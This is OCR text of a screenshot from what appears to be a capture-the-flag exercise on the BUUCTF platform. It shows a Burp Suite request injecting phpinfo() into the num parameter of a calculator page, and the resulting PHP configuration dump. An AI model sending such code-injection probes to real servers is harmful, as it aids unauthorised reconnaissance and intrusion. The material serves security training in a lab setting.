 介绍
2019
BUU
简单的
node
[Roar
[Roar
利用P
[Roar
协议层
[Roar
ASCII
UrlEn
ASCII
40
不安全 | node3.buuoj.cn:28802/calc.php?num=
应用
百度一下，你就知道
学习资源
攻防
python
Bad Request
Your browser sent a request that this server could not understa
Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 28802
PHP Version 7.0.30-0ubuntu0.16.04
System
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files
Additional .ini files parsed
Burp Suite Professional v1.7.36 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × ...
Go Cancel < | ▼ > | ▼
Target: http://node3.buuoj.cn:28802
Request
Raw Params Headers Hex
GET /calc.php?num=phpinfo() HTTP/1.1
Host: node3.buuoj.cn:28802
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Referer: http://node3.buuoj.cn:28802/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 0
Content-Length: 0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
class="v">zh-CN,zh;q=0.9,en;q=0.8</td></tr>
<tr><td class="e">$_SERVER['HTTP_CONNECTION']</td><td class="v">close</td></tr>
<tr><td class="e">$_SERVER['CONTENT_LENGTH']</td><td class="v">0, 0</td></tr>
<tr><td class="e">$_SERVER['PATH']</td><td
class="v">/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin</td></tr>
<tr><td class="e">$_SERVER['SERVER_SIGNATURE']</td><td
class="v">&lt;address&gt;Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port
28802&lt;/address&gt;
</td></tr>
<tr><td class="e">$_SERVER['SERVER_SOFTWARE']</td><td class="v">Apache/2.4.18
(Ubuntu)</td></tr>
<tr><td class="e">$_SERVER['SERVER_NAME']</td><td class="v">node3.buuoj.cn</td></t
<tr><td class="e">$_SERVER['SERVER_ADDR']</td><td class="v">174.0.0.186</td></tr>
<tr><td class="e">$_SERVER['SERVER_PORT']</td><td class="v">28802</td></tr>
<tr><td class="e">$_SERVER['REMOTE_ADDR']</td><td class="v">174.0.0.2</td></tr>
<tr><td class="e">$_SERVER['DOCUMENT_ROOT']</td><td class="v">/var/www/html</td>
<tr><td class="e">$_SERVER['REQUEST_SCHEME']</td><td class="v">http</td></tr>
<tr><td class="e">$_SERVER['CONTEXT_PREFIX']</td><td class="v"><i>no value</i></td>
<tr><td class="e">$_SERVER['CONTEXT_DOCUMENT_ROOT']</td><td
class="v">/var/www/html</td></tr>
<tr><td class="e">$_SERVER['SERVER_ADMIN']</td><td
class="v">webmaster@localhost</td></tr>
<tr><td class="e">$_SERVER['SCRIPT_FILENAME']</td><td
class="v">/var/www/html/calc.php</td></tr>
<tr><td class="e">$_SERVER['REMOTE_PORT']</td><td class="v">46526</td></tr>
<tr><td class="e">$_SERVER['GATEWAY_INTERFACE']</td><td class="v">CGI/1.1</td></tr
<tr><td class="e">$_SERVER['SERVER_PROTOCOL']</td><td class="v">HTTP/1.1</td></tr
<tr><td class="e">$_SERVER['REQUEST_METHOD']</td><td class="v">GET</td></tr>
<tr><td class="e">$_SERVER['QUERY_STRING']</td><td class="v">num=phpinfo()</td></t
<tr><td class="e">$_SERVER['REQUEST_URI']</td><td
class="v">/calc.php?num=phpinfo()</td></tr>
<tr><td class="e">$_SERVER['SCRIPT_NAME']</td><td class="v">/calc.php</td></tr>
<tr><td class="e">$_SERVER['PHP_SELF']</td><td class="v">/calc.php</td></tr>
<tr><td class="e">$_SERVER['REQUEST_TIME_FLOAT']</td><td
class="v">1574684138.369</td></tr>
? < + > Type a search term
88,205 bytes
在这里输入你要搜索的内容
bilibili
20:16
2019/11/25
2